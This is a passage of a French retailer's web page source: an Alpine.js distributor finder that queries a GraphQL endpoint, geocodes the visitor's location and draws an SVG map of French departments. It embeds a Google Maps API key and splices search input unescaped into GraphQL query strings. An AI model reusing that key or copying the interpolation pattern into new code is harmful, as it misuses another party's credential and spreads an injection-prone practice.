        return data.join(', ');
    }
</script>
                                                                            
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                    </div>
                            </template>
                        </div>
                    </template>
                </div>
            </div>
                    </form>
    </div>
</div>
            </div>

            <div class="header__partners">
                <script type="text/javascript" defer>
    function initPartners() {
        return {
            cookieName: "partner_id",
            open: false,
            choosePartner: true,
            query: "\n        query partners {\n            partners (\n            filter: {\n                affected_departments: {finset: \"AFFECTED_DEPARTMENTS\"}\n                country_id: {eq: \"COUNTRY\"}\n            }\n            ) {\n                entity_id\n                logo\n                name\n                contact\n                phone\n                mail\n                address_1\n                address_2\n                postalcode\n                city\n                phone\n                website\n                primary_color\n                secondary_color\n            }\n        }",
            searchQuery: "\n        query partners {\n            partners (\n            filter: {\n                search: { like: \"SEARCH_VALUE\" } \n            }\n            ) {\n                entity_id\n                logo\n                name\n                contact\n                phone\n                mail\n                address_1\n                address_2\n                postalcode\n                city\n                phone\n                website\n                primary_color\n                secondary_color\n            }\n        }",
            selectedDepartment: "",
            selectedCounrty: "",
            partners: [],
            selectedPartner: null,
            selectedPartnerName: null,
            iscurrentPartner: false,
            showMap: true,
            searchValue: "",
            noPartnersFound: false,
            isLoading: false,
            getCurrentOption() {
                let data = localStorage.getItem('partner_contact_info')
                if (data) {
                    this.selectedPartner = JSON.parse(data);
                    if (this.selectedPartner.entity_id) {
                        this.selectedPartnerName = this.selectedPartner.name;
                        this.choosePartner = false;
                        this.iscurrentPartner = true;
                    }
                }
            },
            setCurrentOption(value) {
                hyva.setCookie(this.cookieName, value);
                localStorage.setItem('partner_contact_info', JSON.stringify(this.selectedPartner));
            },
            closePartnerPopup() {
                this.open = false;
                this.partners = [];
                this.searchValue = '';
            },
            search() {
                if (this.searchValue.length > 0) {
                    const departmentCode = this.searchValue.slice(0, 2);
                    final_query = this.searchQuery.replace('SEARCH_VALUE', departmentCode);
                    fetch('https://www.d-direct.fr/graphql?query=' + encodeURIComponent(
                            final_query
                        ), {
                            method: 'GET',
                            headers: {
                                'Content-Type': 'application/json',
                                'Store': 'default'
                            },
                        })
                        .then((response) => response.json())
                        .then((data) => {
                            this.partners = data.data.partners;
                            this.showMap = false;
                            this.noPartnersFound = this.partners.length === 0;
                        }).finally(() => {});
                } else {
                    this.showMap = true;
                    this.noPartnersFound = false;
                    this.partners = [];
                }
            },
            getPartners() {
                if (this.selectedDepartment != "" || this.selectedCounrty != "") {
                    let final_query = this.query.replace('AFFECTED_DEPARTMENTS', this.selectedDepartment);
                    final_query = final_query.replace('COUNTRY', this.selectedCounrty);
                    this.isLoading = true;
                    fetch('https://www.d-direct.fr/graphql?query=' + encodeURIComponent(
                            final_query
                        ), {
                            method: 'GET',
                            headers: {
                                'Content-Type': 'application/json',
                                'Store': 'default'
                            },
                        })
                        .then((response) => response.json())
                        .then((data) => {
                            this.partners = data.data.partners;
                            this.noPartnersFound = this.partners.length === 0;
                        }).finally(() => {
                            this.isLoading = false;
                        });
                } else {
                    return this.partners = [];
                }
            },
            initEventMap() {
                let self = this;
                document.addEventListener('DOMContentLoaded', function() {
                    let map = document.getElementById('map');
                    let paths = map.getElementsByTagName('path');
                    for (let i = 0; i < paths.length; i++) {
                        let dataNum = paths[i].getAttribute('data-num');
                        let dataDep = paths[i].getAttribute('data-dep');
                        if (dataNum && dataDep) {
                            self.setTitle(paths[i], dataNum, dataDep);
                        }

                        paths[i].addEventListener("click", function(e) {
                            self.selectDepartment(e.target);
                        })
                    }

                    let outFr = document.getElementById('out-fr');
                    let divs = outFr.getElementsByTagName('div');
                    for (let i = 0; i < divs.length; i++) {
                        divs[i].addEventListener("click", function(e) {
                            if (e.target.getAttribute('data-num') || e.target.getAttribute('data-country')) {
                                self.selectDepartment(e.target);
                            }
                            if (e.target.parentNode.getAttribute('data-num') || e.target.parentNode.getAttribute('data-country')) {
                                self.selectDepartment(e.target.parentNode);
                            }
                        })
                    }

                    let idf = document.getElementById('idf');
                    let paths_idf = idf.getElementsByTagName('path');
                    for (let i = 0; i < paths_idf.length; i++) {
                        let dataNum = paths_idf[i].getAttribute('data-num');
                        let dataDep = paths_idf[i].getAttribute('data-dep');
                        if (dataNum) {
                            self.setTitle(paths_idf[i], dataNum, dataDep);
                        }

                        paths_idf[i].addEventListener("click", function(e) {
                            self.selectDepartment(e.target);
                        })
                    }
                });
            },
            selectDepartment(element) {
                this.selectedDepartment = element.getAttribute('data-num');
                this.selectedCounrty = element.getAttribute('data-country');
                this.getPartners();
                // document.getElementById('result-partners').scrollIntoView();
            },
            setTitle(path, num, dep) {
                let elements = path.getElementsByTagName('title');
                Array.from(elements).forEach(function(v) {
                    v.append(num + ' - ' + dep);
                });
            },
            setSelectedPartner(partner) {
                this.selectedPartner = partner;
                Array.from(document.getElementsByClassName('selectedPartner')).forEach(function(el) {
                    el.checked = false;
                });
                document.getElementById('partner-' + partner.entity_id).checked = true;
            },
            choosePartners() {
                if (!document.querySelectorAll('.selectedPartner:checked').length) {
                    alert("Veuillez sélectionner au moins un distributeur");
                    return;
                }
                this.setCurrentOption(this.selectedPartner.entity_id);
                this.open = false;
                this.selectedPartnerName = this.selectedPartner.name;
                this.searchValue = '';
            },
            changePartners() {
                this.choosePartner = true;
                this.showMap = true;
                this.iscurrentPartner = false;
                this.partners = [];
                this.noPartnersFound = false;
            },
            init() {
                this.initEventMap();
                this.getPartners();
            },
            getLocation() {
                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(
                        (position) => {
                            const lat = position.coords.latitude;
                            const lng = position.coords.longitude;
                            this.fetchPostcode(lat, lng);
                        },
                        (err) => {
                            alert("Erreur de géolocalisation : " + err.message);
                        }
                    );
                } else {
                    alert("La géolocalisation n'est pas prise en charge par ce navigateur.");
                }
            },
            fetchPostcode(lat, lng) {
                this.isLoading = true;
                const apiKey = 'AIzaSyCwbodLEV8yhGydS0MzG0hDJ8H99BaAHDw';
                const url = `https://maps.googleapis.com/maps/api/geocode/json?latlng=${lat},${lng}&key=${apiKey}`;

                fetch(url)
                    .then(response => response.json())
                    .then(data => {
                        this.isLoading = false;

                        const result = data.results.find(res =>
                            res.address_components.some(comp =>
                                comp.types.includes("postal_code")
                            )
                        );
                        if (result) {
                            const postalComponent = result.address_components.find(comp =>
                                comp.types.includes("postal_code")
                            );
                            this.searchValue = postalComponent.long_name;
                            this.search();
                        } else {
                            alert("Aucun code postal trouvé pour cet emplacement.");
                        }
                    })
                    .catch(() => {
                        this.isLoading = false;
                        alert("Échec de la récupération du code postal.");
                    });
            },
        };
    }

    function navigateContact() {
        return {
            navigate() {
                const el = document.querySelector('footer');
                if (el) {
                    el.scrollIntoView({
                        behavior: 'smooth'
                    });
                } else {
                    console.warn('Contact Us section not found');
                }
            }
        }
    }
</script>

<div id="list-partners" class="justify-between md:justify-end w-full flex items-center p-0 gap-2">
                    <div x-data="initPartners()" x-init="getCurrentOption();">
            <div class="link-partner h-10 relative md:max-w-sm lg:max-w-none m-auto">
                <div class="flex gap-2 items-center">
                    <svg width="24" height="24" color="var(--primary)">
                        <use xlink:href="#location"></use>
                    </svg>
                    <div class="w-auto max-w-sm text-black relative" @open-partner-popup.window="open = true; getCurrentOption()" @click="open = !open;getCurrentOption();">
                        <span>Trouvez votre distributeur</span>
                        <div class="font-bold">
                            <span x-text="selectedPartnerName ? selectedPartnerName : 'le plus proche de chez vous.'"></span>
                        </div>
                    </div>
                </div>
            </div>
            <section x-cloak
                x-show="cart"
                id="partner-drawer"
                @private-content-loaded.window="getData($event.detail.data)"
                @toggle-cart.window="toggleCartDrawer($event)"
                @keydown.escape="closePartnerPopup">
                <div role="dialog"
                    aria-labelledby="partner-drawer-title"
                    aria-modal="true"
                    :aria-hidden="!open"
                    class="fixed inset-y-0 right-0 z-30 flex max-w-full">
                    <div class="backdrop"
                        x-show="open"
                        x-transition:enter="ease-in-out duration-500"
                        x-transition:enter-start="opacity-0"
                        x-transition:enter-end="opacity-100"
                        x-transition:leave="ease-in-out duration-500"
                        x-transition:leave-start="opacity-100"
                        x-transition:leave-end="opacity-0"
                        role="button"
                        @click="closePartnerPopup"
                        aria-label="Close&#x20;Popup"></div>
                    <div class="relative w-screen max-w-md shadow-2xl overflow-y-auto"
                        x-show="open"
                        x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                        x-transition:enter-start="translate-x-full"
                        x-transition:enter-end="translate-x-0"
                        x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                        x-transition:leave-start="translate-x-0"
                        x-transition:leave-end="translate-x-full"
                        x-ref="cartDialogContent"
                        role="region"
                        :tabindex="open ? 0 : -1"
                        aria-label="Les&#x20;partenaires">
                        <div class="flex flex-col h-full max-h-screen bg-white shadow-xl">

                            <header class="minicart__header relative px-5 py-5 sm:px-10">
                                <p id="partner-drawer-title" class="text-xl font-bold leading-5">
                                    <strong>Sélectionnez votre distributeur</strong>
                                </p>
                            </header>
                            <div class="flex flex-col" x-show="choosePartner">
                                <div class="flex items-center justify-between px-5 mb-5 sm:px-10">
                                    <p>
                                        Saisissez votre code postal ou votre département pour afficher le(s) distributeur(s) le(s) plus proche(s). Vous pouvez également activer la géolocalisation ou cliquer sur la carte.                                    </p>
                                </div>
                                <!-- Search -->
                                <div class="flex items-center justify-between px-5 sm:px-10">
                                    <div class="relative w-full">
                                        <span class="absolute left-2.5 top-1/2 transform -translate-y-1/2">
                                            <svg width="15" height="15" color="var(--black)">
                                                <use xlink:href="#search-icon"></use>
                                            </svg>
                                        </span>
                                        <input type="text" placeholder="département / code postal"
                                            x-model="searchValue"
                                            class="w-full h-10 border border-gray-300 rounded-lg pl-8 pr-10"
                                            @input.debounce.200ms="search()" style="padding-left: 30px">
                                    </div>
                                    <button type="button" class="ml-4"
                                        @click="getLocation()">
                                        <svg width="24" height="24" color="var(--primary)">
                                            <use xlink:href="#location"></use>
                                        </svg>
                                    </button>
                                </div>
                                <div class="flex flex-col items-center justify-center overflow-y-auto bg-white px-5 sm:px-10">
                                    <!-- Map -->
                                    <div class="map" x-show="showMap">
                                        <div class="flex flex-row justify-center">
                                            <div id="fr">
                                                <svg class="pt-8 map w-full h-auto" id="map" width="330px" height="400px"
                                                    viewBox="0 0 492 543"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <g>
                                                        <g transform="translate(0.000000, 1.000000)">
                                                            <g id="complete_map">
                                                                <path data-country="FR" data-num="2A" data-dep="Corse-du-Sud"
                                                                    d="M437.33847,484.9562 L437.33847,487.11245 L439.30722,488.48745 L442.61972,490.42495 L442.83847,491.98745 L440.86972,492.5812 L437.74472,493.17495 L437.74472,494.5187 L438.90097,495.7062 L439.11972,499.61245 L443.40097,500.98745 L444.96347,501.36245 L446.33847,503.5187 L445.36972,504.8937 L443.80722,505.4562 L442.61972,507.61245 L441.46347,508.98745 L442.02597,512.48745 L444.96347,512.29995 L445.74472,512.8937 L448.49472,511.5187 L449.27597,512.29995 L447.90097,515.23745 L449.27597,516.61245 L446.93222,518.36245 L445.36972,521.86245 L449.65097,522.86245 L455.71347,523.42495 L453.18222,526.36245 C453.18222,526.36245 451.99289,525.90364 451.46347,526.1437 C451.44782,526.15141 451.41536,526.16589 451.40097,526.17495 C451.39647,526.17828 451.37406,526.20271 451.36972,526.2062 C451.36553,526.20986 451.34249,526.23363 451.33847,526.23745 C451.33478,526.24161 451.31073,526.26437 451.30722,526.2687 C451.30054,526.27771 451.28192,526.29022 451.27597,526.29995 C451.27319,526.30499 451.27856,526.32597 451.27597,526.3312 C451.27118,526.34203 451.24871,526.38211 451.24472,526.3937 C451.24293,526.39969 451.2463,526.41876 451.24472,526.42495 C451.24199,526.43772 451.21532,526.47387 451.21347,526.48745 C451.21207,526.50144 451.21394,526.53512 451.21347,526.54995 C451.21348,527.52651 449.86972,529.8937 449.86972,529.8937 L451.80722,532.0187 L455.33847,534.17495 L461.96347,535.92495 L463.90097,536.7062 L465.68222,537.48745 L464.49472,539.6437 L467.61972,539.4562 L468.21347,540.8312 L471.33847,540.8312 L472.11972,537.11245 L470.15097,536.7062 L472.90097,533.79995 L471.93222,532.79995 L472.11972,531.04995 L475.65097,529.11245 L475.83847,526.9562 L473.49472,526.7687 L471.93222,528.11245 L471.93222,526.17495 L475.05722,525.98745 L476.02597,523.6437 L476.80722,516.79995 L476.21347,513.86245 L476.15097,511.04995 L472.74472,513.29995 L468.68222,513.4562 L468.33847,510.6437 L468.86972,509.92495 L467.61972,509.04995 L467.27597,504.2687 L466.74472,503.3937 L464.61972,503.3937 L463.55722,502.5187 L463.55722,499.1437 L462.15097,498.2687 L461.08847,497.73745 L458.96347,495.0812 L459.11972,493.48745 L456.49472,493.48745 L455.58847,490.8312 L451.86972,490.8312 L449.93222,488.17495 L450.46347,487.29995 L449.24472,486.5812 L446.40097,487.11245 L445.33847,486.42495 L441.46347,486.42495 L441.08847,485.36245 L438.90097,484.9562 L437.33847,484.9562 L437.33847,484.9562 L437.33847,484.9562 L437.33847,484.9562 Z M437.33847,484.9562">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="2B" data-dep="Haute-Corse"
                                                                    d="M469.96347,445.8937 L467.02597,447.86245 L467.43222,449.79995 L468.99472,451.7687 L467.24472,453.11245 L468.02597,454.67495 L466.83847,456.04995 L466.83847,457.79995 L468.80722,459.5812 L468.80722,462.29995 L467.61972,464.8312 L466.27597,465.42495 L464.71347,463.2687 L461.96347,463.48745 L461.36972,463.0812 L459.02597,463.0812 L456.90097,465.04995 L456.08847,468.36245 L451.02597,469.3312 L447.11972,472.6437 L446.33847,474.79995 L444.40097,474.61245 L443.40097,473.42495 L442.83847,476.7687 L441.46347,477.3312 L441.05722,480.4562 L441.65097,481.8312 L439.49472,483.3937 L438.90097,484.9562 L441.08847,485.36245 L441.46347,486.42495 L445.33847,486.42495 L446.40097,487.11245 L449.24472,486.5812 L450.46347,487.29995 L449.93222,488.17495 L451.86972,490.8312 L455.58847,490.8312 L456.49472,493.48745 L459.11972,493.48745 L458.96347,495.0812 L461.08847,497.73745 L462.15097,498.2687 L463.55722,499.1437 L463.55722,502.5187 L464.61972,503.3937 L466.74472,503.3937 L467.27597,504.2687 L467.61972,509.04995 L468.86972,509.92495 L468.33847,510.6437 L468.68222,513.4562 L472.74472,513.29995 L476.15097,511.04995 L476.02597,505.2687 L480.71347,498.6437 L480.71347,487.7062 L478.77597,483.98745 L478.18222,472.2687 L476.80722,470.11245 L474.27597,468.17495 L473.86972,460.92495 L475.05722,457.61245 L473.49472,452.3312 L472.52597,448.04995 L471.71347,446.86245 L469.96347,445.8937 L469.96347,445.8937 L469.96347,445.8937 L469.96347,445.8937 Z M469.96347,445.8937">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="13" data-dep="Bouches-du-Rhône"
                                                                    d="M371.71875,405.90625 L366.25,409.03125 L364.84375,419.53125 L359.0625,418.71875 L357.40625,423.125 L358.78125,425.0625 L352.4375,428.9375 L350.6875,433 L356.875,433.28125 L365.09375,433.875 L366.65625,435.4375 L363.71875,435.4375 L361.78125,438.75 L370.15625,440.5 L376.8125,439.34375 L373.28125,436 L375.625,434.0625 L379.34375,435.625 L381.09375,439.34375 L392.25,439.53125 L395.15625,438.34375 L395.75,440.125 L392.625,442.84375 L396.9375,443.03125 L396.15625,445 L394.96875,446.375 L404.53125,446.375 L409.21875,447.9375 L409.6875,448.5625 L409.875,444.6875 L411.28125,443.09375 L413.0625,442.03125 L412.875,440.96875 L411.46875,439.5625 L410.0625,439.5625 L409.15625,438.5 L410.75,437.0625 L410.75,436.53125 L409,435.65625 L409,434.25 L412.875,434.4375 L413.78125,433.71875 L410.40625,430.53125 L410.59375,426.8125 L408.46875,425.0625 L410.21875,421.53125 L414.46875,418.6875 L411.28125,416.5625 L409,418.34375 L403.6875,419.5625 L399.4375,419.03125 L391.84375,415.875 L387.25,416.03125 L383.375,414.28125 L381.9375,412.3125 L378.9375,408.96875 L371.875,405.96875 L371.71875,405.90625 L371.71875,405.90625 L371.71875,405.90625 L371.71875,405.90625 Z M371.71875,405.90625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="84" data-dep="Vaucluse"
                                                                    d="M379,377.34375 L376.25,377.5625 L374.125,380.875 L374.6875,384.375 L378,384.78125 L377.4375,386.34375 L374.875,386.53125 L371.96875,389.46875 L371.1875,388.5 L371.75,384.59375 L370.59375,383.21875 L365.3125,384 L364.28125,386.09375 L364.84375,386.40625 L368.15625,391.90625 L368.15625,396.34375 L373.96875,402.125 L373.96875,404.625 L371.71875,405.90625 L371.875,405.96875 L378.9375,408.96875 L381.9375,412.3125 L383.375,414.28125 L387.25,416.03125 L391.84375,415.875 L399.4375,419.03125 L403.6875,419.5625 L409,418.34375 L411.1875,416.625 L411.46875,415.15625 L407.40625,410.5625 L402.96875,410.5625 L402.96875,408.96875 L404.5625,407.1875 L404.5625,405.25 L401.03125,403.5 L400.6875,400.65625 L402.625,399.78125 L402.625,397.3125 L400.5,396.9375 L400.34375,394.28125 L400.3125,394.09375 L398.53125,393.96875 L395.59375,391.8125 L394.8125,389.28125 L389.34375,388.875 L385.25,388.5 L384.84375,386.15625 L386.21875,383.21875 L383.6875,385.375 L379.78125,384.96875 L379,383.59375 L381.71875,379.90625 L379,377.34375 L379,377.34375 L379,377.34375 L379,377.34375 Z M379,377.34375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="83" data-dep="Var"
                                                                    d="M449.78125,409.1875 L446.8125,409.3125 L445.40625,410.75 L440.09375,410.5625 L435.5,413.90625 L432.34375,411.78125 L427.375,413.375 L426.5,415.15625 L422.96875,417.8125 L416.59375,413.5625 L411.4375,415.25 L411.1875,416.625 L411.28125,416.5625 L414.46875,418.6875 L410.21875,421.53125 L408.46875,425.0625 L410.59375,426.8125 L410.40625,430.53125 L413.78125,433.71875 L412.875,434.4375 L409,434.25 L409,435.65625 L410.75,436.53125 L410.75,437.0625 L409.15625,438.5 L410.0625,439.5625 L411.46875,439.5625 L412.875,440.96875 L413.0625,442.03125 L411.28125,443.09375 L409.875,444.6875 L409.6875,448.5625 L410.21875,449.28125 L413.71875,450.84375 L414.6875,454.75 L416.84375,455.15625 L418.8125,453.78125 L422.3125,451.625 L428.375,452.21875 L428.1875,453.78125 L426.21875,454.75 L430.90625,454.96875 L429.75,453.78125 L429.34375,451.25 L431.875,449.5 L434.8125,450.46875 L436,450.84375 L436.96875,452.03125 L438.34375,451.0625 L438.71875,448.5 L440.28125,447.15625 L444.375,447.15625 L445.5625,445.375 L448.28125,446.15625 L451.40625,444.8125 L451.40625,439.71875 L447.3125,439.90625 L450.4375,437.96875 L452,435.8125 L452.40625,432.6875 L458.0625,431.90625 L461.21875,428.375 L459.03125,426.125 L459.03125,424.875 L457.96875,423.8125 L459.375,422.59375 L459.03125,420.625 L456.71875,419.75 L455.5,419.75 L453.375,417.625 L453,413.90625 L450.71875,412.84375 L448.40625,412.6875 L447.53125,410.5625 L449.78125,409.1875 L449.78125,409.1875 L449.78125,409.1875 L449.78125,409.1875 Z M449.78125,409.1875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="04" data-dep="Alpes de Haute-Provence"
                                                                    d="M455.84375,360.34375 L453.71875,363.53125 L450.71875,365.3125 L449.65625,367.4375 L447,367.59375 L447,369.53125 L446.28125,370.59375 L445.21875,373.25 L438.875,373.09375 L435.875,371.5 L433.90625,372.90625 L430.21875,372.71875 L429.3125,373.96875 L430.21875,373.96875 L430.75,377.3125 L429.84375,377.6875 L426.5,375.5625 L426.5,374.3125 L424.5625,372.71875 L423.5,372.71875 L423.5,374.5 L421.90625,374.84375 L418.53125,376.78125 L416.40625,380.34375 L415.875,382.09375 L417.125,382.4375 L417.3125,385.28125 L416.0625,385.28125 L414.125,383.5 L413.0625,383.6875 L413.59375,385.28125 L416.59375,388.625 L414.65625,389.34375 L413.25,388.46875 L409.6875,388.46875 L406.6875,391.28125 L406.65625,391.25 L406.53125,392.40625 L405.375,391.03125 L403.8125,389.65625 L402.8125,392.59375 L401.0625,394.15625 L400.3125,394.09375 L400.34375,394.28125 L400.5,396.9375 L402.625,397.3125 L402.625,399.78125 L400.6875,400.65625 L401.03125,403.5 L404.5625,405.25 L404.5625,407.1875 L402.96875,408.96875 L402.96875,410.5625 L407.40625,410.5625 L411.46875,415.15625 L411.4375,415.25 L416.59375,413.5625 L422.96875,417.8125 L426.5,415.15625 L427.375,413.375 L432.34375,411.78125 L435.5,413.90625 L440.09375,410.5625 L445.40625,410.75 L446.8125,409.3125 L449.78125,409.1875 L449.84375,409.15625 L449.125,407.375 L450,406.3125 L449.65625,404.90625 L452.46875,404.90625 L453.1875,404.03125 L455.84375,402.59375 L457.96875,404.03125 L459.375,403.125 L456.03125,400.125 L452.46875,396.78125 L451.25,396.40625 L451.0625,393.75 L448.9375,390.59375 L449.65625,386 L450.71875,383.5 L452.65625,381.90625 L452.84375,379.4375 L455.5,378.03125 L455.90625,377.875 L455.90625,374.09375 L458.65625,373.71875 L457.09375,372.34375 L455.125,371.75 L454.15625,369.21875 L454.9375,367.46875 L458.4375,363.75 L457.875,361 L458.375,360.46875 L455.84375,360.34375 L455.84375,360.34375 L455.84375,360.34375 L455.84375,360.34375 Z M455.84375,360.34375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="06" data-dep="Alpes-Maritimes"
                                                                    d="M455.90625,377.875 L455.5,378.03125 L452.84375,379.4375 L452.65625,381.90625 L450.71875,383.5 L449.65625,386 L448.9375,390.59375 L451.0625,393.75 L451.25,396.40625 L452.46875,396.78125 L456.03125,400.125 L459.375,403.125 L457.96875,404.03125 L455.84375,402.59375 L453.1875,404.03125 L452.46875,404.90625 L449.65625,404.90625 L450,406.3125 L449.125,407.375 L449.84375,409.15625 L447.53125,410.5625 L448.40625,412.6875 L450.71875,412.84375 L453,413.90625 L453.375,417.625 L455.5,419.75 L456.71875,419.75 L459.03125,420.625 L459.375,422.59375 L457.96875,423.8125 L459.03125,424.875 L459.03125,426.125 L461.21875,428.375 L461.375,428.1875 L461.5625,423.71875 L465.46875,424.5 L466.84375,422.71875 L468.8125,423.125 L469,417.0625 L473.5,416.6875 L477.40625,413.15625 L480.90625,413.15625 L481.09375,411 L484.625,408.875 L482.65625,404.375 L485.59375,401.84375 L485,398.90625 L489.3125,397.53125 L490.46875,393.25 L489.90625,390.3125 L488.90625,388.5625 L488.125,386 L485.21875,386.21875 L476.03125,389.53125 L473.09375,389.53125 L468.03125,385.4375 L462.9375,384.0625 L460,384.0625 L460,380.53125 L455.90625,378 L455.90625,377.875 L455.90625,377.875 L455.90625,377.875 L455.90625,377.875 Z M455.90625,377.875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="05" data-dep="Hautes-Alpes"
                                                                    d="M439.34375,335.15625 L437.59375,335.9375 L437.1875,338.875 L433.6875,339.28125 L433.09375,336.53125 L431.9375,335.375 L428.40625,335.75 L427.03125,336.9375 L426.25,341.03125 L426.84375,342 L430.9375,342.40625 L431.71875,344.9375 L433.28125,345.71875 L433.28125,350 L429.5625,349.8125 L428,351.5625 L423.53125,350.78125 L421,352.9375 L419.21875,352.15625 L416.6875,354.125 L417.65625,355.875 L416.09375,357.4375 L411.21875,357.4375 L411.21875,359.78125 L412.78125,360.5625 L412.1875,361.9375 L408.875,363.28125 L404.78125,363.6875 L403.59375,367.40625 L403.40625,369.75 L405.5625,371.5 L403.40625,374.03125 L400.6875,372.65625 L397.5625,372.46875 L397.15625,374.21875 L399.125,375.59375 L396.75,377.15625 L397.5625,380.46875 L404.1875,382.25 L405.375,384.78125 L407.3125,385.15625 L406.65625,391.25 L406.6875,391.28125 L409.6875,388.46875 L413.25,388.46875 L414.65625,389.34375 L416.59375,388.625 L413.59375,385.28125 L413.0625,383.6875 L414.125,383.5 L416.0625,385.28125 L417.3125,385.28125 L417.125,382.4375 L415.875,382.09375 L416.40625,380.34375 L418.53125,376.78125 L421.90625,374.84375 L423.5,374.5 L423.5,372.71875 L424.5625,372.71875 L426.5,374.3125 L426.5,375.5625 L429.84375,377.6875 L430.75,377.3125 L430.21875,373.96875 L429.3125,373.96875 L430.21875,372.71875 L433.90625,372.90625 L435.875,371.5 L438.875,373.09375 L445.21875,373.25 L446.28125,370.59375 L447,369.53125 L447,367.59375 L449.65625,367.4375 L450.71875,365.3125 L453.71875,363.53125 L455.84375,360.34375 L458.375,360.46875 L460.21875,358.46875 L462.34375,358.65625 L462.34375,356.90625 L459.625,355.53125 L459.03125,349.875 L456.875,349.09375 L454.15625,349.5 L449.0625,346.9375 L448.28125,341.09375 L445.375,340.125 L444.375,338.15625 L443.09375,335.34375 L439.34375,335.15625 L439.34375,335.15625 L439.34375,335.15625 L439.34375,335.15625 Z M439.34375,335.15625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="48" data-dep="Lozère"
                                                                    d="M312.78125,348.25 L307.3125,350.21875 L305.75,353.71875 L302.25,351.375 L299.5,359.96875 L296.6875,366.4375 L300.78125,371.46875 L300.5,375.34375 L303.25,377.28125 L303.25,381.96875 L304.09375,388.59375 L307.40625,390 L307.125,392.1875 L311.8125,391.375 L313.46875,392.1875 L312.4375,393.09375 L318.46875,397.125 L323.625,396.0625 L324.5,394.8125 L323.78125,393.0625 L325.90625,392.53125 L328.90625,395.34375 L334.03125,395.875 L336.34375,392.34375 L336.34375,389.34375 L337.75,387.75 L336.5,387.40625 L336.5,383.34375 L333.6875,380.34375 L336,379.96875 L337.21875,378.90625 L338.1875,377.03125 L337.21875,376.4375 L337.78125,372.3125 L334.46875,368.71875 L333.09375,361.53125 L328.125,355.1875 L324.5,356.0625 L323.71875,353.34375 L321.75,353.34375 L321.375,355.6875 L316.3125,357.25 L312.78125,348.25 L312.78125,348.25 L312.78125,348.25 L312.78125,348.25 Z M312.78125,348.25">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="03" data-dep="Allier"
                                                                    d="M293.625,243.96875 L290.90625,247.46875 L289.34375,247.65625 L287.59375,249.4375 L285.625,247.28125 L280.375,252.5625 L280.375,255.6875 L281.34375,256.46875 L281.53125,258.03125 L278.8125,260.15625 L276.25,259.375 L271.375,260.375 L268.84375,263.28125 L267.90625,265.28125 L268.0625,265.25 L270.40625,268.5625 L270.40625,270.90625 L271.75,272.65625 L273.125,270.90625 L274.6875,273.65625 L276.84375,274.4375 L279,279.5 L279.09375,280.96875 L282.0625,283.28125 L283.65625,282.5625 L284.90625,279.5625 L286.125,279.21875 L286.125,277.625 L288.25,277.4375 L288.4375,278.5 L291.09375,275.5 L294.09375,275.5 L294.625,276.5625 L293.21875,278.5 L295.3125,280.8125 L295.6875,282.21875 L300.625,285.0625 L306.625,285.9375 L308.40625,285.75 L311.0625,286.28125 L313.34375,284.875 L315.125,285.75 L315.46875,288.21875 L317.78125,288.75 L320.78125,288.59375 L321.65625,290.71875 L324.40625,291.8125 L324.5,290.84375 L329.1875,290.625 L328.8125,279.5 L327.4375,276.78125 L328,274.625 L331.25,274.0625 L331.34375,273.84375 L335.4375,270.71875 L335.625,263.09375 L334.25,261.15625 L331.125,261.15625 L329.96875,259.59375 L326.65625,259.59375 L325.6875,258.40625 L325.6875,255.46875 L321.75,248.0625 L319.8125,246.6875 L316.09375,251.78125 L314.53125,252.15625 L313.9375,249.625 L312.1875,248.84375 L311.40625,250.40625 L308.5,250.40625 L308.09375,248.65625 L306.125,249.8125 L304,251 L301.65625,248.4375 L298.3125,246.875 L298.125,244.34375 L293.625,243.96875 L293.625,243.96875 L293.625,243.96875 L293.625,243.96875 Z M293.625,243.96875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="30" data-dep="Gard"
                                                                    d="M338.1875,377.03125 L337.21875,378.90625 L336,379.96875 L333.6875,380.34375 L336.5,383.34375 L336.5,387.40625 L337.75,387.75 L336.34375,389.34375 L336.34375,392.34375 L334.03125,395.875 L328.90625,395.34375 L325.90625,392.53125 L323.78125,393.0625 L324.5,394.8125 L323.625,396.0625 L318.46875,397.125 L312.4375,393.09375 L311.28125,394.125 L311.28125,396.90625 L309.0625,397.4375 L309.625,399.65625 L312.375,400.21875 L315.40625,400.21875 L316.25,404.0625 L312.65625,405.71875 L312.65625,407.46875 L315.46875,408.4375 L315.46875,410.03125 L316.71875,410.75 L317.78125,409.84375 L319.1875,409.84375 L319.90625,411.4375 L322.03125,411.4375 L323.09375,407.71875 L324.84375,407.71875 L327.5,404.375 L330.6875,404.71875 L331.21875,409.3125 L332.4375,410.75 L334.40625,409.6875 L337.75,411.4375 L339,413.5625 L344.8125,417.09375 L346.9375,422.0625 L346.9375,424.6875 L343.21875,426.8125 L340.8125,428.96875 L343.8125,429.1875 L343.8125,433.09375 L348.28125,432.875 L350.6875,433 L352.4375,428.9375 L358.78125,425.0625 L357.40625,423.125 L359.0625,418.71875 L364.84375,419.53125 L366.25,409.03125 L373.96875,404.625 L373.96875,402.125 L368.15625,396.34375 L368.15625,391.90625 L364.84375,386.40625 L357.9375,382.53125 L357.40625,385.5625 L354.625,385.84375 L353.8125,382.8125 L351.03125,383.34375 L350.5,387.21875 L348.28125,386.40625 L343.59375,383.34375 L341.375,384.46875 L341.375,378.9375 L338.1875,377.03125 L338.1875,377.03125 L338.1875,377.03125 L338.1875,377.03125 Z M338.1875,377.03125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="11" data-dep="Aude"
